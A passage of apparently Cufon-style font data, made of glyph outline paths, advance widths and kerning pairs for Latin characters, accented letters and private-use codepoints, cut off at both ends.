,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"341,0r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":575,"k":{",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90}},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm354,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":530},{"d":"389,7v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,13v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm457,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":577},{"d":"263,190r-245,0r0,-114r120,0r0,-640r-120,0r0,-114r245,0r0,868","w":317},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm451,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":559},{"d":"689,0r-246,0r-150,-235r-37,50r0,185r-202,0r0,-667r202,0r0,250r175,-250r247,0r-252,310","w":671,"k":{"\uf726":10,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"\uf6be":60,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":10,"\u00e6":10,"\u0105":10,"\u01fd":10,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00f8":20,"\u0153":20,"\u00f0":20,"\u00e7":20,"\u010f":20,"\u0119":20,"f":40,"\ufb01":40,"\ufb02":40,"\u017f":40,"\ue004":40,"\ue005":40,"\ufb00":40,"\ufb03":40,"\ufb04":40,"t":60,"\u021b":60,"\u0165":60,"\u0167":60,"u":20,"\u0173":20,"v":60,"w":40,"x":40,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":50,"\uf6a6":40,"\uf777":40,"\uf778":30}},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32","w":382,"k":{"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":40,"W":20,"\u0174":20}},{"d":"363,-591r-363,0r0,-97r363,0r0,97","w":363},{"d":"563,-167r-533,0r0,-150r533,0r0,150","w":593,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm421,-606r-120,0r-155,-144r155,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"247,-244v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":283},{"d":"1032,0r-506,0r0,-36v-42,33,-112,48,-166,48v-194,0,-342,-138,-342,-345v0,-207,148,-344,342,-344v54,0,124,14,166,46r0,-36r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm526,-237r0,-193v-25,-43,-75,-69,-135,-69v-105,0,-168,73,-168,166v0,93,63,167,168,167v60,0,110,-28,135,-71","w":1062},{"d":"558,0r-180,0r0,-269v0,-50,-27,-67,-70,-67v-41,0,-62,21,-77,38r0,298r-180,0r0,-667r180,0r0,239v28,-32,81,-67,166,-67v112,0,161,66,161,150r0,345","w":608,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"380,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0xm564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"483,-728r-120,0r-155,-144r155,0xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"411,109v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r21,-58v-132,-16,-228,-111,-228,-251v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-24,36,-80,79,-169,89r-15,35v46,-26,102,8,102,64","w":502,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":30,"\u0174":30,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10}},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm903,-113v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":927},{"d":"359,-163r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176","w":536,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"573,0r-507,0r0,-157v259,-70,314,-146,314,-183v0,-28,-27,-44,-65,-44v-61,0,-113,20,-168,69r-110,-134v77,-82,188,-113,281,-113v173,0,267,73,267,185v0,88,-86,175,-160,201r148,0r0,176","w":648},{"d":"186,12v-65,0,-134,-14,-186,-54r82,-154v47,41,160,46,160,-45r0,-426r202,0r0,429v0,171,-103,250,-258,250","w":498,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"569,0r-221,0r-83,-156r-35,47r0,109r-180,0r0,-483r180,0r0,172r111,-172r217,0r-166,220","w":557,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30,"W":30,"\u0174":30,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00f0":10,"\u00e7":10,"\u010f":10,"\u0119":10,"\u2022":20,"-":20,"\u2013":20,"\u2219":20,"\u2014":20}},{"d":"257,11v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm310,-388v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":625,"k":{",":10,".":10,"\u201a":10,"\u201e":10,"\u2026":10}},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483","w":606,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"?":30}},{"d":"538,-211r-269,0r12,130r-281,-205r281,-204r-12,129r269,0r0,150","w":582},{"d":"839,-186r-328,0v13,27,45,57,109,57v37,0,78,-14,102,-34r78,115v-107,82,-314,83,-405,-15v-97,103,-370,119,-378,-81v-7,-175,223,-194,312,-105v6,-73,-7,-108,-90,-108v-45,0,-96,17,-134,47r-61,-112v107,-85,297,-102,394,-21v36,-32,76,-52,160,-52v143,-1,254,119,241,309xm509,-300r159,0v-5,-21,-22,-58,-80,-58v-54,0,-73,35,-79,58xm333,-133v-2,-5,-4,-18,-4,-24v-23,-34,-134,-43,-134,13v0,58,114,44,138,11","w":851,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"482,0r-254,0r-246,-667r229,0r144,449r144,-449r229,0","w":710,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":100,"\u0134":100,"&":50,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":70,"\u00e6":70,"\u0105":70,"\u01fd":70,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00f8":60,"\u0153":60,"\u00f0":60,"\u00e7":60,"\u010f":60,"\u0119":60,"\uf6be":40,"s":60,"\u015f":60,"\u0219":60,"t":20,"\u021b":20,"\u0165":20,"\u0167":20,"v":20,"w":20,"x":30,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6ba":30,"\uf6bb":30,"\uf6bc":30,"\uf6bd":30,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"m":70,"n":70,"p":70,"r":70,"z":70,"\u0146":70,"\u014b":70,"\u0157":70,"u":70,"\u0173":70}},{"d":"587,0r-202,0v-9,-8,-17,-16,-26,-25v-129,72,-345,34,-345,-133v0,-82,55,-125,120,-155v-19,-38,-31,-74,-31,-109v0,-79,78,-140,186,-140v94,0,174,50,174,128v0,86,-65,122,-132,149r57,69v17,-26,31,-56,40,-85r126,57v-22,46,-49,88,-81,125xm197,-214v-40,53,15,130,78,98v-30,-34,-53,-64,-78,-98xm297,-452v-47,2,-42,50,-24,83v32,-14,53,-31,53,-56v0,-16,-14,-27,-29,-27","w":578,"k":{"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"\uf6a9":50,"\uf779":50,"\uf7fd":50,"\uf7ff":50}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm378,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":502},{"d":"237,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r30,-80r80,0r-25,58v46,-26,102,8,102,64","w":237},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51xm307,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":595},{"d":"697,0r-202,0r0,-255r-239,0r0,255r-202,0r0,-667r202,0r0,236r239,0r0,-236r202,0r0,667","w":751},{"d":"35,0r0,-176r103,0v-66,-50,-120,-121,-120,-207v0,-189,160,-295,365,-295v206,0,365,106,365,295v0,86,-54,157,-120,207r103,0r0,176r-298,0r0,-176v80,-24,110,-99,110,-159v0,-64,-35,-164,-160,-164v-125,0,-160,100,-160,164v0,60,30,135,110,159r0,176r-298,0","w":766},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"454,-728r-120,0r-155,-144r155,0xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"459,-465v0,117,-94,212,-212,212v-117,0,-212,-95,-212,-212v0,-118,95,-212,212,-212v118,0,212,94,212,212xm424,-465v0,-99,-79,-177,-177,-177v-98,0,-177,78,-177,177v0,97,79,177,177,177v98,0,177,-80,177,-177xm349,-343r-45,0r-63,-96r-39,0r0,96r-37,0r0,-243r99,0v41,0,82,29,82,74v0,54,-48,72,-62,72xm308,-512v0,-51,-56,-43,-106,-43r0,84v49,0,106,8,106,-41","w":494},{"d":"254,-548v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"616,0r-186,0r0,-200r-193,0r0,200r-187,0r0,-550r187,0r0,189r193,0r0,-189r186,0r0,550","w":666,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"846,0r-202,0r0,-401r-149,401r-90,0r-149,-401r0,401r-202,0r0,-667r279,0r117,320r117,-320r279,0r0,667","w":900},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm457,-621r-363,0r0,-97r363,0r0,97","w":530},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm312,-591v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm312,-668v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm503,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"29,-190r0,-112v34,17,75,26,113,26v93,0,112,-45,225,-45v38,0,84,9,114,20r0,112v-34,-17,-76,-27,-114,-27v-93,0,-112,45,-225,45v-38,0,-83,-8,-113,-19xm29,-367r0,-112v34,17,75,26,113,26v93,0,112,-45,225,-45v38,0,84,9,114,20r0,112v-34,-17,-76,-27,-114,-27v-93,0,-112,45,-225,45v-38,0,-83,-8,-113,-19","w":510},{"d":"350,-243r-160,180r-160,0r160,-180r-160,-177r160,0xm585,-243r-160,180r-160,0r160,-180r-160,-177r160,0","w":615},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm489,-750r-155,144r-120,0r120,-144r155,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"486,-137r-29,29r-56,-57v-78,67,-202,68,-280,0r-57,57r-28,-29r56,-56v-66,-79,-66,-202,0,-280r-56,-57r28,-28r57,56v78,-67,202,-66,280,0r56,-56r29,28r-56,57v66,78,66,201,0,280xm432,-333v0,-95,-77,-171,-171,-171v-94,0,-171,76,-171,171v0,94,77,171,171,171v94,0,171,-77,171,-171","w":522},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm432,-606r-120,0r-155,-144r155,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"125,20r-125,0r237,-707r125,0","w":362},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113","w":606,"k":{"T":30,"\u021a":30,"\u0164":30,"\u0166":30,"?":40,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64xm379,139v0,66,-36,124,-94,165r-